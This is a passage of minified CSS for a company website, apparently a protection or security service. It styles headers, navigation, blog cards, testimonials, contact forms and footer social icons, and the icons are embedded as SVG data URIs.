.how-we-do-it__item_title{font-size:32px;justify-content:center;margin-bottom:15px;margin-left:-30px}.we-work .we-work__right_title,h2{font-size:36px;line-height:36px}.how-we-do-it .description{margin-bottom:17px}.how-we-do-it__right{margin-top:15px}.bg-grey{padding-top:22px}.section-description .icon{margin:10px auto}.mainscreen.pages+.section-description .title{line-height:32px}.information__container{height:auto}.contact-form .title{font-size:34px;line-height:30px}.contact-form .contacts{flex-direction:column;align-items:flex-start}.text-block{line-height:22px}.contact-form .contacts{padding-bottom:18px;margin-bottom:53px}form label{margin-bottom:10px}form input,form select,form textarea{height:40px}form textarea{height:110px}.contact-form{padding:20px 0 0}form{margin:40px 0 90px}.btn.btn-more.btn-submit{font-size:14px;width:140px;height:40px}.contact-form .contact-form__left{padding-right:0;border-right:none}.contact-form .contact-form__right{padding-left:0}.contact-form .contacts,form label{font-size:14px;line-height:24px}.form-alert span{font-size:22px;line-height:36px}.form-alert-error,.form-alert-success{font-size:19px;line-height:14px;margin-top:90px;margin-bottom:90px}.form-alert img{width:35px;height:35px}.contact-form__container{grid-template-columns:100%;padding:30px 16px}.btn.btn-more.btn-submit,form .btn.btn-more.inline{margin-top:20px}.information form{margin:40px 0 0}.information .information__left.img{min-height:unset}.information.calculator .information__right{padding:0}.mainscreen.pages+.section-description .title{margin-top:15px}.how-we-do-it__left.image-carousel{width:100%;height:100%}.how-we-do-it__left.image-carousel img,.how-we-do-it__left.image-carousel img.active{width:100%}.how-we-do-it__left .carousel-text{font-size:5vw;line-height:5vw;padding-left:18px;padding-top:11px}.how-we-do-it__item__icon{width:20px!important;height:20px;margin-right:7px}.how-we-do-it__slider .how-we-do-it__item_title{font-size:24px;margin-bottom:10px;margin-left:-20px}.how-we-do-it__slider .owl-dot:before{margin-left:-8px;margin-top:4px;font-size:14px}.about .about__container{grid-template-columns:100%;padding:30px 16px}.about .about__container>div{padding-right:0}.about .about__container .about__header{font-size:32px;line-height:32px}.about .about__container .about__description{font-size:14px;line-height:20px}.about{height:-moz-fit-content;height:fit-content}.how-we-do-it .how-we-do-it__left{display:flex;align-items:center;flex-direction:column}.how-we-do-it .how-we-do-it__left.image-carousel{width:100%;height:100%}.how-we-do-it__left.image-carousel img,.how-we-do-it__left.image-carousel img.active{width:70%;height:100%}.section-description .text-block{margin:25px 0}.about{margin-bottom:20px}.how-we-do-it{padding-bottom:50px}.blog__container{grid-template-columns:repeat(2,1fr);grid-column-gap:20px;padding:0 16px;grid-row-gap:0}.blog .full-width-item{display:flex;flex-direction:column;height:100%;grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3;padding-top:40px;box-sizing:border-box}.mainscreen.article .mainscreen__container{width:100%;padding:90px 0 20px;box-sizing:border-box;border-bottom:1px solid #dadada}.blog .full-width-item .img{height:200px}.blog .full-width-item .content-wrapper{direction:ltr;padding-right:0}.blog .full-width-item .title,.blog .item .title{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.blog .full-width-item .date-container,.blog .item .date-container{font-size:14px;line-height:14px}.blog .full-width-item .preview-text{font-size:14px;margin-bottom:20px}.blog .item .img{height:200px}.blog .item{padding-top:40px}.mainscreen.article .mainscreen__container h1{font-size:32px;line-height:32px;-webkit-line-clamp:3;line-clamp:3;margin-bottom:5px;margin-top:0}.mainscreen.article .mainscreen__container .date-container{font-weight:400;font-size:14px;line-height:24px;margin-bottom:0}.article__container{width:100%;padding:16px 0 0;box-sizing:border-box}.recommended-article{grid-template-columns:100%;grid-column-gap:0;grid-row-gap:0;margin-bottom:45px;padding:0}.article__container .text-container{font-size:14px;line-height:24px;margin-top:14px;margin-bottom:50px}.article .detail-picture{height:200px}.article__container .text-container quote:before{width:45px;height:35px;margin:17px 0 10px}.article__container .text-container quote{margin:25px 0;font-size:12px}.article__container{margin-bottom:15px}.article__container .text-container h1{margin:20px 0 10px;line-height:36px;font-size:32px}.article__container .text-container h2{margin:20px 0 10px;line-height:32px;font-size:28px}.article__container .text-container h3{margin:20px 0 10px;line-height:24px;font-size:20px}}@media (max-width:425px){.mainscreen .title-block .desc .item:after{content:""}.how-we-do-it__left.image-carousel img,.how-we-do-it__left.image-carousel img.active{width:70%;height:100%}.mainscreen .title-block .desc{font-size:24px;white-space:pre-line}form .form-content label{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3}.contact-form .contacts{margin-bottom:40px}.blog__container{grid-template-columns:100%;padding:0 16px;grid-row-gap:0}.blog .full-width-item{display:flex;flex-direction:column;height:100%;grid-column-start:unset;grid-column-end:unset;grid-row-start:unset;grid-row-end:unset;padding-top:25px;box-sizing:border-box}}@media (min-width:769px) and (max-width:1439px){.btn.btn-more.btn-submit,form .btn.btn-more.inline{margin-top:20px}.container{padding:0 50px}.information .information__left.img{min-height:unset}.information.calculator .information__right{padding:0 100px 0 0}.reviews__container{display:grid;grid-template-columns:50% 50%}.reviews__left_title{font-size:48px;line-height:48px}.reviews__left{padding-right:100px}.information .title{font-size:32px;line-height:32px;margin-bottom:30px}.information .information__right{padding:0 0 0 50px}.section-description{height:-moz-fit-content;height:fit-content}.mainscreen.pages h1{font-size:48px;line-height:48px}.section-description .title{font-size:32px;line-height:32px;margin:0}.section-description__container{padding:30px 50px}.section-description .text-block{margin:25px 0 35px}.how-we-do-it .how-we-do-it__left.image-carousel{width:100%;height:100%}.how-we-do-it__left.image-carousel img,.how-we-do-it__left.image-carousel img.active{width:90%;height:100%}.how-we-do-it__left .carousel-text{font-size:3vw;line-height:3vw;padding-top:11px;width:90%;padding-left:10px}.about .about__container>div{padding-right:0}.about .about__container .about__header{font-size:32px;line-height:32px;margin-bottom:0}.about .about__container .about__description{font-size:14px;line-height:20px}.about{height:-moz-fit-content;height:fit-content;margin:0 0 30px}.about__container{grid-template-columns:65%;height:100%;padding:40px 0}.how-we-do-it .how-we-do-it__container,.how-we-do-it__container{padding:30px 0 100px}.blog .full-width-item .title,.blog .item .title{margin:11px 0}}@media (min-width:1920px){.how-we-do-it{padding-bottom:40px}}@media (min-width:769px) and (max-width:1099px){.btn.btn-more,body{font-size:14px}.btn.btn-more{margin-bottom:10px;letter-spacing:.15em;max-width:270px}.benefits__wrapper{padding-top:16px;padding-bottom:10px}.protection__container{padding:60px 0}.bg-grey{padding-top:10px}.how-we-do-it .desc{font-size:14px;max-width:90%}.text-block{line-height:24px}.how-we-do-it h2{margin-bottom:20px;text-align:center}h3{font-size:24px;line-height:28px}.how-we-do-it__left h3{max-width:90%}.how-we-do-it .description{margin-bottom:32px;padding-right:30px}.how-we-do-it__slider .owl-dots{margin-top:0}.we-work__container{padding:40px 0 70px}.reviews__right .item .review{margin-bottom:20px;line-height:24px}.reviews__left_description{font-size:14px;margin-bottom:65px;padding-right:20px;line-height:24px}.reviews__left_title{font-size:42px;line-height:42px}h2{font-size:48px;line-height:48px}.we-work .we-work__right_title{line-height:42px;margin-bottom:40px}.protection__left h2{margin-top:0}.benefits__wrapper .benefits_item{font-size:14px;line-height:14px;margin:0 0 14px}.protection__left h2{margin-bottom:20px}.industries__wrapper .industries_item{font-size:14px;line-height:14px;margin-bottom:12px}.we-work__container .we-work__left .industries-image{background-position-y:center;margin-right:40px}.reviews__left{padding-right:50px}.reviews__left_title{font-size:32px;line-height:32px}.reviews__container .person .avatar{width:80px;height:80px}.we-work__container{padding:40px 0 50px}.reviews__container{padding:35px 0 60px}.reviews__right .quote{width:90px;height:90px;background-size:contain;margin-bottom:10px}.mainscreen .advantages__item{padding:0 10px;width:210px}.mainscreen h1{font-size:54px;line-height:56px}.mainscreen .title-block .desc{font-size:20px;margin-bottom:40px}.mainscreen .advantages__item .icon{width:40px;height:40px;margin-bottom:5px}.mainscreen .advantages__item .icon svg{width:37px;height:37px;color:#fff}.mainscreen .advantages__item h3{font-size:20px;margin-bottom:8px}.mainscreen .advantages__item .text-block{line-height:20px;font-size:13px;height:-moz-max-content;height:100%;height:max-content}.mainscreen .advantages{padding:20px 0}.btn-link{width:120px;height:40px;font-size:13px;margin-right:10px}.mainscreen .title-block{display:flex;flex-direction:column;align-items:center;max-width:800px;z-index:1;margin-bottom:0}.protection__right{background-position:50%;background-size:contain}.section-description__container{padding:30px 0}.testimonials .video{height:285px}.testimonials .reviews__container{grid-template-columns:100%;padding:30px 16px}.protection__left h2,h2{font-size:42px;line-height:42px}.we-work .we-work__right_title{font-size:32px;line-height:32px;margin-bottom:20px}.text-block{font-size:14px}.how-we-do-it__slider .owl-dot:before{margin-left:-8px;font-size:14px}.how-we-do-it__slider .owl-dots{margin-top:10px!important}.how-we-do-it__slider .owl-nav{height:0}.reviews__container .quote{width:100px;height:100px;margin-bottom:10px}.testimonials .item .review{margin-bottom:22px;line-height:24px}.testimonials .btn.btn-more{margin-bottom:15px}.reviews__container .person{margin-bottom:25px}.testimonials .description{line-height:20px}.testimonial-wrapper .item:last-child{margin-bottom:60px}.btn-load-more.pagination{margin-bottom:70px;margin-top:-40px}.mainscreen.pages h1{margin-bottom:0}.section-description .icon{margin:10px auto}.contact-form .title{font-size:34px;line-height:30px}.contact-form .contacts{flex-direction:column;align-items:flex-start}.text-block{line-height:22px}.contact-form .contacts{padding-bottom:18px;margin-bottom:53px}form label{margin-bottom:10px}form input,form select,form textarea{height:40px}form textarea{height:110px}.contact-form{padding:60px 0 0}form{margin:40px 0 60px}.btn.btn-more.btn-submit{font-size:14px;width:140px;height:40px}.contact-form .contact-form__left{padding-right:40px}.contact-form .contact-form__right{padding-left:40px}.contact-form .contacts,form label{font-size:14px;line-height:24px}.form-alert span{font-size:22px;line-height:36px}.form-alert-error,.form-alert-success{font-size:19px;line-height:14px}.form-alert img{width:35px;height:35px}.about{margin-bottom:20px}.recommended-article{grid-template-columns:repeat(3,1fr);grid-column-gap:20px;grid-row-gap:40px;margin-bottom:50px;padding-top:50px}.mainscreen.article .mainscreen__container{padding:60px 0 0}.mainscreen.article .mainscreen__container h1{font-size:32px;line-height:36px}.mainscreen.article .mainscreen__container{padding:110px 0 30px;width:100%;box-sizing:border-box;border-bottom:1px solid #dadada}.article__container{width:100%;padding:28px 0 59px;margin-bottom:0}.article .detail-picture{height:330px}.article__container .text-container{font-size:14px;line-height:22px;margin-top:30px}.article__container .text-container h1{margin:20px 0 10px;line-height:36px;font-size:32px}.article__container .text-container h2{margin:20px 0 10px;line-height:32px;font-size:28px}.article__container .text-container h3{margin:20px 0 10px;line-height:24px;font-size:20px}.blog .full-width-item .date-container,.blog .item .date-container{font-size:12px;line-height:22px;white-space:nowrap}.blog .full-width-item .title,.blog .item .title{font-size:24px;line-height:28px}.blog__container{grid-column-gap:20px}.blog .full-width-item .content-wrapper{padding-right:50px}}@media (min-width:1100px) and (max-width:1439px){.section-description .icon{margin:10px auto}.btn-link{height:40px}.mainscreen .advantages__item{padding:0 10px}h3{font-size:28px;line-height:32px}h2{font-size:48px;line-height:52px}.protection__left h2{margin-top:10px}.protection__right{background-size:contain}.benefits__wrapper{padding-bottom:10px}.protection__container{padding:60px 0}.bg-grey{padding-top:25px}.how-we-do-it h2{margin-bottom:25px}.how-we-do-it__slider .owl-dots{margin-top:0!important}.testimonials .item .review{line-height:22px;margin-bottom:20px}.testimonial-wrapper .item:last-child{margin-bottom:60px}.btn-load-more.pagination{margin-bottom:70px;margin-top:-40px}.testimonials .reviews__container{padding:40px 0 60px}.testimonials .reviews__container .person{line-height:20px}.testimonials .btn.btn-more{margin-bottom:26px}.mainscreen.pages h1{margin-bottom:0;margin-top:20px}.reviews__container .quote{width:100px;height:100px;margin-bottom:10px}.reviews__container .item .review{margin-bottom:20px;line-height:26px;font-size:16px}.reviews__left_description{line-height:26px;font-size:16px}.we-work__container{padding:75px 0 80px}.we-work .we-work__right_title{line-height:37px;font-size:42px;margin-bottom:30px}.reviews__container{padding:40px 0}.mainscreen h1{font-size:56px;line-height:60px;margin-bottom:10px}.mainscreen .title-block .desc{font-size:20px;font-family:Roboto,sans-serif;font-weight:400;margin-bottom:40px}.mainscreen .advantages__item .icon{width:40px;height:40px}.mainscreen .title-block{margin-bottom:10px}.industries__wrapper .industries_item{font-size:14px;line-height:14px;margin-bottom:10px}.mainscreen__container{padding-top:calc(50vh - 80px);padding-bottom:80px}h3{font-size:24px;line-height:26px}.mainscreen .advantages__item h3{margin:0 0 15px}.mainscreen .title-block .arrow-down{width:8px;height:8px}.btn-link{width:110px;height:30px;font-size:12px}.we-work__container .we-work__left .industries-image{margin-right:50px}.contact-form .title{font-size:34px;line-height:30px}.contact-form .contacts{flex-direction:column;align-items:flex-start}.text-block{line-height:28px}.contact-form .contacts{padding-bottom:27px}form label{margin-bottom:10px}form input,form select,form textarea{height:40px}form textarea{height:150px}.contact-form{padding:99px 0 0}form{margin:40px 0 60px}.btn.btn-more.btn-submit{font-size:14px;width:140px;height:40px}.contact-form .contact-form__left{padding-right:70px}.contact-form .contact-form__right{padding-left:70px}.how-we-do-it{padding-bottom:0}.article__container{width:100%;padding:59px 10%;box-sizing:border-box;margin-bottom:70px;border-top:none}.mainscreen.article .mainscreen__container h1{font-size:48px;line-height:52px}.article__container .text-container{line-height:22px;margin-top:35px}.blog .full-width-item .title,.blog .item .title{font-size:28px;line-height:32px;margin:20px 0 9px}.blog .full-width-item .date-container,.blog .item .date-container{line-height:20px}.mainscreen.pages.article .mainscreen__container{width:80%;padding:100px 0 30px;box-sizing:border-box;border-bottom:1px solid #dadada}}@media (min-width:1440px) and (max-width:1919px){.reviews__left{padding-right:110px}.section-description .title{font-size:38px;line-height:36px}.section-description .text-block{font-size:14px;line-height:22px}.testimonials .item .review{line-height:26px}.reviews__left_title{line-height:50px;margin-bottom:15px}.we-work__container .we-work__left .industries-image{margin-right:100px}.we-work .we-work__right_title{line-height:50px;margin-bottom:50px}.industries__wrapper .industries_item{margin-bottom:16px}.mainscreen .advantages__item h3{font-size:28px;line-height:28px;margin-bottom:10px}.mainscreen h1{font-size:68px;line-height:68px;margin-bottom:10px}.btn-link{width:125px;height:35px;font-size:14px}.mainscreen__container{padding-top:calc(50vh - 80px);padding-bottom:80px}.mainscreen .title-block{margin-bottom:20px}.section-description .icon{margin:20px auto 10px}.section-description .text-block{margin:25px 0 35px}.contact-form .title{font-size:34px;line-height:30px}.contact-form .contacts{flex-direction:column;align-items:flex-start}.text-block{line-height:28px}.contact-form .contacts{padding-bottom:27px}form label{margin-bottom:10px}form input,form select,form textarea{height:40px}form textarea{height:150px}.contact-form{padding:99px 0 0}form{margin:40px 0 60px}.about .about__container>div{padding-right:0}.how-we-do-it{padding-bottom:50px}}.Container_container__jY5v0{width:100%;max-width:1920px;margin:0 auto;padding:0 8%;box-sizing:border-box;height:100%}@media(max-width:768px){.Container_container__jY5v0{padding:0 16px}}@media(min-width:769px)and (max-width:1439px){.Container_container__jY5v0{padding:0 50px}}.StartProtectionButton_startBrotectionButton__nWvsj{white-space:nowrap;max-width:unset;width:-moz-fit-content;width:fit-content;cursor:pointer;background:hsla(0,0%,85%,0);box-shadow:inset 0 0 0 1.5px #fff;height:45px;text-align:center;color:#fff;opacity:1;transition:opacity .4s ease-in-out;display:flex;align-content:center;align-items:center;justify-content:center;font-size:16px;font-family:Roboto,sans-serif;font-weight:700;text-transform:uppercase;padding:0 25px;margin-right:0;margin-left:44px;letter-spacing:-.04em}.StartProtectionButton_startBrotectionButton__nWvsj:active:enabled,.StartProtectionButton_startBrotectionButton__nWvsj:focus,.StartProtectionButton_startBrotectionButton__nWvsj:hover,.StartProtectionButton_startBrotectionButton__nWvsj:hover:enabled{background-color:rgba(0,0,0,.035);box-shadow:inset 0 0 0 1.5px #a3a3a3;z-index:1}@media(max-width:768px){.StartProtectionButton_startBrotectionButton__nWvsj{letter-spacing:unset}}@media(min-width:769px)and (max-width:1099px){.StartProtectionButton_startBrotectionButton__nWvsj{height:40px;font-size:14px;padding:0 6px;margin-left:8px}}@media(min-width:1100px)and (max-width:1439px){.StartProtectionButton_startBrotectionButton__nWvsj{height:30px;font-size:12px}}@media(min-width:1440px)and (max-width:1919px){.StartProtectionButton_startBrotectionButton__nWvsj{height:35px;font-size:14px}}.Navigation_list__Eo0Lu{display:flex;flex-direction:row;align-items:center}.Navigation_list__Eo0Lu .Navigation_item__pAzQQ{text-transform:uppercase;font-size:16px;font-family:Roboto,sans-serif;font-weight:400;padding:28px 16px}.Navigation_list__Eo0Lu .Navigation_dropdown__5yUdA{float:left;overflow:hidden;cursor:pointer}.Navigation_list__Eo0Lu .Navigation_dropdown__5yUdA:hover{background-color:rgba(0,0,0,.9)}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb{width:330px;display:none;position:absolute;background-color:rgba(0,0,0,.9);min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:80px;margin-left:-16px}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb>div{display:flex;margin-left:2px;column-gap:15px;padding:10px 0 10px 23px;align-items:center;height:55px;cursor:default!important}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb svg{width:31px;height:31px}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb a{float:none;color:#fff;padding:12px 16px;text-decoration:none;display:block;text-align:left}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb>div:hover{border-left:2px solid #fff;margin-left:0}.Navigation_list__Eo0Lu .Navigation_dropdown__5yUdA:hover .Navigation_dropdownContent__px5vb{display:block;animation:Navigation_fade_in_show__71j5i .5s}.Navigation_list__Eo0Lu .Navigation_mobileSubmenu__DAfbo{font-size:20px;padding-left:10px}.Navigation_list__Eo0Lu .Navigation_mobileSubmenu__DAfbo>div{display:flex;align-items:center;column-gap:10px;padding:4px}.Navigation_list__Eo0Lu .Navigation_mobileSubmenu__DAfbo>div img{height:18px;width:18px}@keyframes Navigation_fade_in_show__71j5i{0%{opacity:0}to{opacity:1}}@media(max-width:768px){.Navigation_list__Eo0Lu{flex-direction:column;align-items:flex-start;padding-top:54px;padding-left:16px;font-size:28px}.Navigation_list__Eo0Lu .Navigation_item__pAzQQ{margin-bottom:10px;font-size:28px;padding:0;text-transform:none}}@media(min-width:1920px){.Navigation_list__Eo0Lu .Navigation_item__pAzQQ{padding:44px 16px}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb{top:110px!important}}@media(min-width:769px)and (max-width:1099px){.Navigation_list__Eo0Lu .Navigation_item__pAzQQ{font-size:13px;margin:0 5px;padding:28px 0}.Navigation_list__Eo0Lu .Navigation_dropdownContent__px5vb{margin-left:0!important}}@media(min-width:1100px)and (max-width:1439px){.Navigation_list__Eo0Lu .Navigation_item__pAzQQ{font-size:14px;margin:0 8px}}@media(min-width:1440px)and (max-width:1919px){.Navigation_list__Eo0Lu .Navigation_item__pAzQQ{padding:44px 16px}.Navigation_dropdownContent__px5vb{top:110px!important}}.Header_header__MnUHP{width:100%;height:110px;display:block;position:absolute;color:#fff;top:0;left:0;z-index:2}.Header_header__MnUHP.Header_mainNavOpen__6nNVd{background:#090909!important}.Header_header__MnUHP.Header_main__w8ugg{background:rgba(0,0,0,.6);position:fixed}.Header_header__MnUHP.Header_blackBg__4wV3l{background-color:#000}.Header_header__MnUHP .Header_wrapper__9dAsf{display:flex;align-items:center;height:100%;justify-content:space-between}.Header_header__MnUHP .Header_wrapper__9dAsf.Header_mainNavOpen__6nNVd .Header_burgerLine__VSw5V.Header_lineFirst__HTHnl,.Header_header__MnUHP .Header_wrapper__9dAsf.Header_mainNavOpen__6nNVd .Header_burgerLine__VSw5V.Header_lineFourth__zVRms{opacity:0}.Header_header__MnUHP .Header_wrapper__9dAsf.Header_mainNavOpen__6nNVd .Header_burgerLine__VSw5V.Header_lineSecond__VlBtk{transform:rotate(45deg)}.Header_header__MnUHP .Header_wrapper__9dAsf.Header_mainNavOpen__6nNVd .Header_burgerLine__VSw5V.Header_lineThird__oPpxV{transform:rotate(-45deg)}.Header_header__MnUHP .Header_wrapper__9dAsf .Header_visible__ONwgp{display:flex;flex-direction:row;justify-content:space-between;align-items:center;width:-webkit-fill-available;width:stretch;width:-moz-available}.Header_header__MnUHP .Header_wrapper__9dAsf .Header_fly__fHMZ7{height:0;opacity:0;transition:height .6s cubic-bezier(.55,0,.1,1),opacity .6s cubic-bezier(.55,0,.1,1);width:100vw;position:absolute;top:60px;left:0;background:#090909;overflow:hidden}.Header_header__MnUHP .Header_wrapper__9dAsf .Header_fly__fHMZ7 .Header_menuBtn__Aan_c{margin:40px 0 40px 10px}.Header_header__MnUHP .Header_logoContainer__dQy2z .Header_svg__d7ZBv{width:303px;height:40px;filter:brightness(0) invert(1);display:flex;flex-direction:row;align-items:center}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_img__QDJ_e{width:68.658px;height:40px;margin-right:10px}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_text__O0viH{width:223.155px;height:16.7px}.Header_header__MnUHP .Header_mainNav__BavFP{letter-spacing:-.04em;display:flex;flex-direction:row;align-items:center}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA{display:none}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA .Header_burger__FmeHu{position:absolute;right:31px;top:50%;transform:translateY(-50%);display:block;width:30px;height:14px}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA .Header_burger__FmeHu .Header_burgerLine__VSw5V{position:absolute;width:100%;height:2px;background-color:#fff;transition:opacity .4s ease-in-out,transform .4s ease-in-out}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA .Header_burger__FmeHu .Header_burgerLine__VSw5V.Header_lineFirst__HTHnl{top:0}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA .Header_burger__FmeHu .Header_burgerLine__VSw5V.Header_lineSecond__VlBtk,.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA .Header_burger__FmeHu .Header_burgerLine__VSw5V.Header_lineThird__oPpxV{top:6px}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA .Header_burger__FmeHu .Header_burgerLine__VSw5V.Header_lineFourth__zVRms{bottom:0}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menuItems__i6jeX{display:flex;flex-direction:row;align-items:center}@media(max-width:768px){.Header_header__MnUHP{height:60px}.Header_header__MnUHP .Header_wrapper__9dAsf.Header_mainNavOpen__6nNVd .Header_fly__fHMZ7{height:calc(100vh - 60px);opacity:1;display:flex;flex-direction:column}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_img__QDJ_e{width:53px}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_text__O0viH{width:170px}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menu__u5RXA{display:flex}.Header_header__MnUHP .Header_mainNav__BavFP .Header_menuBtn__Aan_c,.Header_header__MnUHP .Header_mainNav__BavFP .Header_menuItems__i6jeX{display:none}}@media(min-width:769px)and (max-width:1099px){.Header_header__MnUHP{height:80px}.Header_header__MnUHP .Header_logoContainer__dQy2z .Header_svg__d7ZBv{width:245px}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_img__QDJ_e{width:60px}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_text__O0viH{width:140px}}@media(min-width:1100px)and (max-width:1439px){.Header_header__MnUHP{height:80px}.Header_header__MnUHP .Header_logoContainer__dQy2z #Header_text__O0viH{width:160px}}.FooterBlock_footer__7cdhE{padding:69px 0;display:flex;justify-content:space-between;border-bottom:1px solid #363636}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX{display:flex;flex-direction:column;font-size:16px;font-family:Roboto,sans-serif;line-height:18px;row-gap:24px}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_listsWrapper__bQjaA{display:flex;column-gap:44px}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_menu__eb_Jd{margin-right:40px}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_menu__eb_Jd:last-child{margin-right:unset}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_menu__eb_Jd .FooterBlock_menuTitle__52oB6{font-weight:800;cursor:default;margin-bottom:24px}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_menu__eb_Jd ul span{display:inline-block;font-weight:700;pointer-events:none}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX .FooterBlock_mainMenu__EePEu{font-weight:700}.FooterBlock_footer__7cdhE .FooterBlock_menuWrapper__5yBDX ul li{margin-bottom:16px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o{display:flex;flex-direction:column;row-gap:24px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_contactUs__XPhuF{display:flex;flex-direction:column;line-height:16px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_contactUs__XPhuF div{margin-bottom:16px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1{display:flex;flex-direction:row;font-weight:700}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_title__VgxXH{margin-right:30px;line-height:16px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY{display:block;width:30px;height:30px;border:1px solid #fff;border-radius:50%;background-size:18px 18px;background-position:50%;background-repeat:no-repeat;margin-right:20px;margin-top:-9px;background-color:#090909;transition:background-color .3s ease-out}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY:last-child{margin-right:0}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY.FooterBlock_linkedIn__l23Zv{background-image:url("data:image/svg+xml,%3Csvg fill='%23fff' height='33px' width='33px' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 310 310' xml:space='preserve' stroke='%23ffffff'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'/%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='XMLID_801_'%3E%3Cpath id='XMLID_802_' d='M72.16,99.73H9.927c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5H72.16c2.762,0,5-2.238,5-5V104.73 C77.16,101.969,74.922,99.73,72.16,99.73z'/%3E%3Cpath id='XMLID_803_' d='M41.066,0.341C18.422,0.341,0,18.743,0,41.362C0,63.991,18.422,82.4,41.066,82.4 c22.626,0,41.033-18.41,41.033-41.038C82.1,18.743,63.692,0.341,41.066,0.341z'/%3E%3Cpath id='XMLID_804_' d='M230.454,94.761c-24.995,0-43.472,10.745-54.679,22.954V104.73c0-2.761-2.238-5-5-5h-59.599 c-2.762,0-5,2.239-5,5v199.928c0,2.762,2.238,5,5,5h62.097c2.762,0,5-2.238,5-5v-98.918c0-33.333,9.054-46.319,32.29-46.319 c25.306,0,27.317,20.818,27.317,48.034v97.204c0,2.762,2.238,5,5,5H305c2.762,0,5-2.238,5-5V194.995 C310,145.43,300.549,94.761,230.454,94.761z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-size:15px 15px;background-position-y:6px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY.FooterBlock_linkedIn__l23Zv:hover{background-color:#0077b7}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY.FooterBlock_youtube__aOA0N{background-image:url([data-uri]);background-size:30px 30px}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY.FooterBlock_youtube__aOA0N:hover{background-color:red}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY.FooterBlock_facebook__LC3dX{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill='%23fff' height='33px' width='33px' version='1.1' id='Layer_1' viewBox='0 0 310 310' xml:space='preserve'%3E%3Cg id='XMLID_834_'%3E%3Cpath id='XMLID_835_' d='M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064 c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996 V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545 C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703 c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z'/%3E%3C/g%3E%3C/svg%3E")}.FooterBlock_footer__7cdhE .FooterBlock_contactsWrapper__OAj5o .FooterBlock_followUsWrapper__eS6L1 .FooterBlock_social__20LFY.FooterBlock_facebook__LC3dX:hover{background-color:#3a559f}.FooterBlock_copyright__OrGDL{padding:22px 0;box-sizing:border-box}@media(max-width:768px){.FooterBlock_wrapper__V_EOp{padding:30px 